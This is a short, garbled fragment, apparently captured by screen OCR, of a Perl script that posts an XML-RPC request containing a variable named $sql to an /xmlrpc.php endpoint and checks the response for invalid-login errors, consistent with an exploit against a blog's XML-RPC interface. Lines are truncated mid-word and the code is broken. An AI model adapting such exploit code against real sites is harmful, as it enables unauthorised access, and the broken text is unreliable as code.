
</param> </params></methodCall
my $req = new HTTP::Request PO
"/xmlrpc.php";
$req->content($sql);
$res = $ua->request($req);
$out = $res->content;
if($out=~ /Bad login\/pass com
{
print "--------------------\
print "[error]-->Invalid use
conbination\n";
exit;
}